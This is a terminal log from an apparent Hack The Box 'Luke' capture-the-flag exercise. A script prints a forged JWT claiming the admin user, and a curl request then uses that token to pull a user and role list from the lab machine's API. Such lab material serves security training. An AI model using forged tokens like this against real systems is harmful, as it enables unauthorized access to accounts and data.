 root@Kali: ~/hackthebox/luke
root@Kali:~/hackthebox/luke/extra# python3 tok.py
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoiMCJ9.JjszoyYbYTqft8Ghq_3d3YXyGxxW7usaSC0hQYj1BkY
root@Kali:~/hackthebox/luke/extra# curl -s http://10.10.10.137:3000/users -H 'Authorization:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoiMCJ9.Jjs
zoyYbYTqft8Ghq_3d3YXyGxxW7usaSC0hQYj1BkY' | jq
[
  {
    "ID": "1",
    "name": "Admin",
    "Role": "Superuser"
  },
  {
    "ID": "2",
    "name": "Derry",
    "Role": "Web Admin"
  },
  {
    "ID": "3",
    "name": "Yuri",
    "Role": "Beta Tester"
  },
  {
    "ID": "4",
    "name": "Dory",
    "Role": "Supporter"
  }
]
root@Kali:~/hackthebox/luke/extra#